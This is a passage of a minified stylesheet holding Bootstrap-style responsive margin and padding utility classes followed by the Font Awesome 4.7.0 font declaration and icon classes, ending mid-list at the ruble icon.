md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format("embedded-opentype"),url(../fonts/fontawesome-webfont.woff2?v=4.7.0) format("woff2"),url(../fonts/fontawesome-webfont.woff?v=4.7.0) format("woff"),url(../fonts/fontawesome-webfont.ttf?v=4.7.0) format("truetype"),url(../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scaleY(-1);-ms-transform:scaleY(-1);transform:scaleY(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}